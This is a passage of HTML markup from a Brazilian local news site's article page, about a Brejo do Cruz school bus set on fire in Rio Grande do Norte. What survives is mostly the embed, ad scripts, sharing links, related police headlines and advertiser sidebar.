<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/reel/Cp2OMFxDnms/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by ClickPB | Seu portal de notícias (@portalclickpb)</a></p>
</div>
</blockquote>
<p><script async src="//platform.instagram.com/en_US/embeds.js"></script></p>
<p style="text-align: justify;"><strong>Joaquim Neto &#8211; <a href="https://www.clickpb.com.br/Policial/video-onibus-escolar-da-paraiba-e-incendiado-por-criminosos-no-rio-grande-do-norte-386846.html">ClickPB</a></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F16%2Fonibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%94nibus+escolar+de+Brejo+do+Cruz+%C3%A9+incendiado+por+criminosos+no+RN.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/03/16/lider-de-uma-das-maiores-faccoes-do-maranhao-e-preso-na-paraiba-onde-tinha-loja-de-roupas/">Líder de uma das maiores facções do Maranhão é preso na Paraíba, onde tinha loja de roupas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/03/16/stj-nega-pedido-de-liberdade-para-empresario-que-matou-estudante-de-medicina-em-jp/">STJ nega pedido de liberdade para empresário que matou estudante de Medicina em JP</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":307806,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "11979";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3993";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" class="td-image-wrap " title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos">Homem é preso em São Bentinho por crime sexual contra menor de 10 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/policia-militar-localiza-moto-com-sinais-identificadores-adulterados-em-passagem/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar localiza moto com sinais identificadores adulterados, em Passagem" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-06.40.59-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-06.40.59-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-06.40.59-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Polícia Militar localiza moto com sinais identificadores adulterados, em Passagem" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/policia-militar-localiza-moto-com-sinais-identificadores-adulterados-em-passagem/"  rel="bookmark" title="Polícia Militar localiza moto com sinais identificadores adulterados, em Passagem">Polícia Militar localiza moto com sinais identificadores adulterados, em Passagem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/policia-militar-prende-suspeito-de-roubo-em-teixeira/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar prende suspeito de roubo, em Teixeira" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/08/Imagem-do-WhatsApp-de-2025-08-28-as-19.23.18_237b5d1d-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/08/Imagem-do-WhatsApp-de-2025-08-28-as-19.23.18_237b5d1d-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/08/Imagem-do-WhatsApp-de-2025-08-28-as-19.23.18_237b5d1d-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Polícia Militar prende suspeito de roubo, em Teixeira" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/policia-militar-prende-suspeito-de-roubo-em-teixeira/"  rel="bookmark" title="Polícia Militar prende suspeito de roubo, em Teixeira">Polícia Militar prende suspeito de roubo, em Teixeira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-307806","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81359";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27120";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
